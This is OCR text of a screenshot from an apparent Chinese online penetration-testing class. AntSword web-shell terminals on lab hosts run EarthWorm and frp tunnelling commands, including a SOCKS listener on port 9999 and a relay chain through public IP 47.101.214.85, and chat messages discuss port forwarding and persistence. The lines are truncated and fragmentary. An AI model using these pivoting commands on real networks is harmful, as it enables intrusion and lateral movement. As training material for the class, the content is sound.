 网络安全就
腾讯课堂
Proxifier
File Profile Log View
Connections
Application
Connections Traffic
[10.19 21:09:24]
[10.19 21:09:24] Welco
[10.19 21:09:24]
[10.19 21:57:48] mstsc.exe
Ready
0 active connections Down 0 B/sec Up 0 B/sec System DNS
中国蚁剑
AntSword 编辑 窗口 调试
192.168.78.66
0 S www 102223 102221
(www:/tmp/frp) $ ps -elf|g
0 S www 102140 101847
c frpc_11.ini;echo [S];pwd
0 S www 102141 102140
c frpc_11.ini;echo [S];pwd
0 S www 102142 102141
0 S www 102226 1912
elf|grep frpc;echo [S];pwd
0 S www 102227 102226
elf|grep frpc;echo [S];pwd
0 R www 102229 102227
(www:/tmp/frp) $
(www:/tmp/frp) $
(www:/tmp/frp) $ ls
ew1
ew64
frpc
frpc_1.ini
frpc_11.ini
frps
frps.ini
(www:/tmp/frp) $ ./ew1 -s
(www:/tmp/frp) $
(www:/tmp/frp) $
(www:/tmp/frp) $
(www:/tmp/frp) $ ./ew1 -s
(www:/tmp/frp) $
(www:/tmp/frp) $ ps -elf|g
0 S www 105000 1
d 47.101.214.85 -e 7788 -f
0 S www 105001 105000
e 7788 -f 192.168.22.22 -g
0 S www 105002 105001
f 192.168.22.22 -g 9999
0 S www 105461 85814
elf|grep ew1;echo [S];pwd;
0 S www 105462 105461
elf|grep ew1;echo [S];pwd;
0 S www 105464 105462
(www:/tmp/frp) $
中国蚁剑
AntSword 编辑 窗口 调试
192.168.22.22 192.168.22.22
(www:/tmp/frp) $ kill 22887
(www:/tmp/frp) $ ps -elf|grep 9999
4 S www 19999 19998 0 80 0 - 1634 - Oct18 ? 00:00:24 ping 192.168.33.33
0 S www 23459 2014 0 80 0 - 4506 wait 06:54 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";ps -
elf|grep 9999;echo [S];pwd;echo [E]" 2>&1
0 S www 23460 23459 0 80 0 - 4507 wait 06:54 ? 00:00:00 /bin/sh -c cd /tmp/frp;ps -
elf|grep 9999;echo [S];pwd;echo [E]
0 S www 23462 23460 0 80 0 - 2821 pipe_w 06:54 ? 00:00:00 grep 9999
(www:/tmp/frp) $ ps -elf|grep 9999
4 S www 19999 19998 0 80 0 - 1634 - Oct18 ? 00:00:24 ping 192.168.33.33
0 S www 23463 23356 0 80 0 - 4506 wait 06:54 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";ps -
elf|grep 9999;echo [S];pwd;echo [E]" 2>&1
0 S www 23464 23463 0 80 0 - 4507 wait 06:54 ? 00:00:00 /bin/sh -c cd /tmp/frp;ps -
elf|grep 9999;echo [S];pwd;echo [E]
0 S www 23466 23464 0 80 0 - 2821 pipe_w 06:54 ? 00:00:00 grep 9999
(www:/tmp/frp) $ kill 19999
(www:/tmp/frp) $ ps -elf|grep 9999
0 S www 23469 2012 0 80 0 - 4506 wait 06:55 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";ps -
elf|grep 9999;echo [S];pwd;echo [E]" 2>&1
0 S www 23470 23469 0 80 0 - 4507 wait 06:55 ? 00:00:00 /bin/sh -c cd /tmp/frp;ps -
elf|grep 9999;echo [S];pwd;echo [E]
0 S www 23472 23470 0 80 0 - 2821 pipe_w 06:55 ? 00:00:00 grep 9999
(www:/tmp/frp) $
(www:/tmp/frp) $
(www:/tmp/frp) $ ls
ew1
ew64
frpc
frpc_2.ini
(www:/tmp/frp) $ ./ew1 -s ssocksd -l 9999
(www:/tmp/frp) $ ps -elf|grep ew1
0 S www 23476 22713 0 80 0 - 4506 wait 06:56 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";./ew1 -s ssocksd -
l 9999;echo [S];pwd;echo [E]" 2>&1
0 S www 23477 23476 0 80 0 - 4506 wait 06:56 ? 00:00:00 /bin/sh -c cd /tmp/frp;./ew1 -s ssocksd -
l 9999;echo [S];pwd;echo [E]
0 S www 23478 23477 0 80 0 - 1641 inet_c 06:56 ? 00:00:00 ./ew1 -s ssocksd -l 9999
0 S www 23480 23345 0 80 0 - 4506 wait 06:58 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";ps -
elf|grep ew1;echo [S];pwd;echo [E]" 2>&1
0 S www 23481 23480 0 80 0 - 4507 wait 06:58 ? 00:00:00 /bin/sh -c cd /tmp/frp;ps -
elf|grep ew1;echo [S];pwd;echo [E]
0 S www 23483 23481 0 80 0 - 2821 pipe_w 06:58 ? 00:00:00 grep ew1
(www:/tmp/frp) $
讨论区 成员(19)
张盛
相当于第一台机子做了端口转发 把流
量转发到第二台机子
张盛
可以把frps做成服务就不会断了
老师 mingy
47.101.214.85 10090
老师 mingy
10088
张盛
set proxies socks5:47.101.214.85:1888
再刚刚的应该是10090端口把
张盛
老师去搞点水喝把
发送
资源监控